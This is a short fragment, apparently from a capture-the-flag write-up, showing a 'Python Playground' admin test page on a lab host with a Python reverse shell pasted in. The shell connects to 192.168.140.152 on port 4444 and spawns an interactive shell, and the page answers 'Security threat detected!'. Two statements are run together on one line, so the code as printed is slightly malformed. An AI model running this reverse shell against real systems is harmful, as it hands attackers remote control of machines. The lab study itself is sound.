 Not secure playground.thm/super-secret-admin-testing-panel.html
Python Playground! - By Connor
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect(("192.168.140.152",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("sh")
Security threat detected!